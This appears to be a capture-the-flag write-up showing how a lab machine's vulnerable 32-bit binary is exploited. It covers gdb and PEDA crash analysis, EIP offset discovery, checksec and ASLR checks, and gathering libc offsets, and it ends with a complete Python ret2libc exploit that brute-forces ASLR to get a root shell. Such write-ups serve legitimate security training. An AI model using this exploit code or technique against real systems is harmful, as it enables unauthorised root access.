
I could transfer the binary to my machine to test locally, but my machine architecture is 64bits so I could use a virtual machine that I already have configured but I will take advantage that gdb is already available on the machine to analyze the binary. Unfortunately the visualization of this tool is not the best so I’m going to resort to the PEDA assistant for GDB of longld , I download it and transfer it to the victim machine, with md5sum I check that its integrity has not been compromised in the transfer. I follow the instructions so that the script can be loaded by GDB and I check now that the visualization is substantially better.
Attacker Machine:
git clone https://github.com/longld/peda
tar zcvf peda.tar ./peda
python3 -m http.server 80

md5sum peda.tar
Victime Machine:
wget http://10.10.14.5/peda.tar
md5sum peda.tar

tar xf peda.tar
echo "source ~/peda/peda.py" >> ~/.gdbinit
# Permission Deny, I must chane my HOME path

export HOME=/tmp
echo "source ~/peda/peda.py" >> ~/.gdbinit
gdb
  r OLDBOYWASHERE         # :)
  quit




I start the road to exploit the Buffer Overflow, so that I can control the flow of the vulnerable program to inject a command that allows me to get a Reverse Shell impersonating the root user. With gdb I can start debugging the binary, and with python I generate a string long enough to enter the program and crash it, this way I can observe how the registers involved in the execution of any program (EBP, ESP, EIP, etc) are overwritten. The first step to perform my attack is to take control of EIP (Instruction Pointer) to control the normal flow of the program, so using the functionalities of gdb I can create a string with a special pattern and the length that I indicate, which I enter as input to crash the process again. Now I look at the string with which the EIP register was overwritten and thanks to pattern_offset I can get the exact length (offset) of the string before overwriting this register. With a string generated with python I validate the results obtained so far, I achieved my first goal of taking control of EIP.
gdb /usr/local/bin/ovrflw
  r AAAAAAAAAAAA
  r $(python3 -c 'print("A" * 300)')

# EBP: 0x41414141 ('AAAA')
# ESP: 0xbfc5d920 ('A' <repeats 184 times>)
# EIP: 0x41414141 ('AAAA')
# SIGSEGV     Segmentation False!

gdb /usr/local/bin/ovrflw
  pattern_create 300
  r 'AAA%....gA%6A%'
# EIP: 0x41384141 ('AA8A')    <--

  p $eip
# $2 = (void (*)()) 0x41384141
  pattern_offset 0x41384141
  pattern_offset $eip
  pattern_offset 'AA8A'
# 112                         :)

gdb /usr/local/bin/ovrflw
  r $(python3 -c 'print("A" * 112 + "B" * 4 + "C" * 50)')
# EBP: 0x41414141 ('AAAA')
# ESP: 0xbfa0fbc0 ('C' <repeats 50 times>)
# EIP: 0x42424242 ('BBBB')                        All ok!






I continue with my analysis of the binary, in this case I can reliably observe with gdb, the characters that were stored in the stack are the C’s that I generated with python, plus the B’s that were written in EIP, and with checksec I verify which security features are enabled to protect the system from malicious actions when executing this binary. The most important I notice is that NX (Data Execution Prevention) is enabled, so I will not be able to use certain regions of memory to execute my shellcode, the method by which this protection can be bypassed is by performing a Ret2libc. Another thing that I investigate and that is configured in the system is the randomization of memory, but being a 32bit machine I can take advantage that most likely the machine has a poor random number generation and perform a brute force attack. With readelf and strings I succeed in finding the offset of the functions and strings that I’m going to use in the exploitation of the Buffer Overflow (system, exit, /bin/sh). Finally with ldd I get and choose any libc address that I’m going to use in a brute force attack exploiting the Buffer Overflow.
The NX (no-execute) bit is used to mark regions of memory as unexecutable.
RELRO, or Relocation Read-Only, is fully enabled, it will prevent from writing in the PLT or GOT.
Linux and ASLR - kernel/randomize_va_space: Memory randomization (add layer and defend against memory misuse), this layer is randomization of virtual address space. For this to work, the binaries running on the system should be a position-independent executable. This means it does not require static memory addresses to fulfill its duties. Since many years this feature is common, which enabled the kernel to apply memory randomization.
Bypassing ASLR: There are two main ways to bypass ASLR. The first is leaking a libc address. If one single libc function address is leaked, we can calculate the offset and find out where all the gadgets are.

Brute-Force Attacks - Low-Entropy Situations: Some environments have poor random number generation (e.g., low-entropy sources), which may result in predictable address randomization. Attackers might take advantage of this by testing a smaller address space.
ldd - print shared object dependencies.
readelf - display information about ELF files.
  x/80wx $esp
# CCC...CC    <-- Execute command here!
  x/80wx $esp-4
# EIP ESP
  checksec
# CANARY    : disabled
# FORTIFY   : disabled
# NX        : ENABLED         Data Execution Prevention :(
# PIE       : disabled
# RELRO     : Partial

cat /proc/sys/kernel/randomize_va_space
# 2     :(

ldd /usr/local/bin/ovrflw
ldd /usr/local/bin/ovrflw | grep libc | grep -oP '\(.*?\)' | tr -d '()'
# Memory Randomization :(

for i in $(seq 1 50); do ldd /usr/local/bin/ovrflw | grep libc | grep -oP '\(.*?\)' | tr -d '()'; done
for i in $(seq 1 500); do ldd /usr/local/bin/ovrflw | grep libc | grep -oP '\(.*?\)' | tr -d '()'; done | grep '0xb75d3000' -n

ldd /usr/local/bin/ovrflw
# libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7605000)

man readelf
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -E ' system| exit'
# 00033260 exit@@GLIBC_2.0
# 00040310 system@@GLIBC_2.0

strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh"
# 162bac /bin/sh

ldd /usr/local/bin/ovrflw
# 0xb7549000




Now that I have all the information I need, I start coding my custom exploit with python. The whole idea of taking control of the EIP registry, is that I can now inject into it a payload that will allow me to run a command using the system function with /bin/sh as an argument. To achieve my goal I have to set the payload to the exact length of characters (112) before overwriting the EIP register and then concatenate the addresses of system, exit and the string /bin/sh (in this precise order), note that these addresses must be calculated from the libc address I chose previously. Once my exploit is finished, I run it and I get a shell with maximum privileges that allows me to access the contents of the last flag.
system() address (so execution jumps to it).
exit() address (to ensure the program exits cleanly).
/bin/sh address (argument for system()).
touch bof_exploit.py
nano !$
cat !$
bof_exploit.py:
#!/usr/bin/python3

import signal,sys
from struct import pack
from subprocess import call

def def_handler():
	print("\n\n[!] Exiting ...\n")
	sys.exit(1)

# Ctrl+c
signal.signal(signal.SIGINT, def_handler)

# Global Variables

# ldd /usr/local/bin/ovrflw
# libc.so.6 => /lib/i386-linux-gnu/libc.so.6 (0xb7549000)
libc_address = 0xb7549000
offset = 112

def exploit():
	before_eip = b"A" * offset

	# readelf -s /lib/i386-linux-gnu/libc.so.6 | grep -E ' system| exit'
	# 00033260 exit@@GLIBC_2.0
	# 00040310 system@@GLIBC_2.0
	# strings -a -t x /lib/i386-linux-gnu/libc.so.6 | grep "/bin/sh"
	# 162bac /bin/sh

	offset_system = 0x00040310
	offset_exit = 0x00033260
	offset_bin_sh = 0x00162bac

	system_address = pack("<I", offset_system + libc_address)
	exit_address = pack("<I", offset_exit + libc_address)
	bin_sh_address = pack("<I", offset_bin_sh + libc_address)

	eip = system_address + exit_address + bin_sh_address
	payload = before_eip + eip

	return payload

if __name__ == '__main__':

	payload = exploit()
	while True:
		response = call(["/usr/local/bin/ovrflw", payload])
		if response ==0:
			print("\n\n[!] Successful exploitation\n")
			sys.exit(0)
python3 bof_exploit.py
# :)

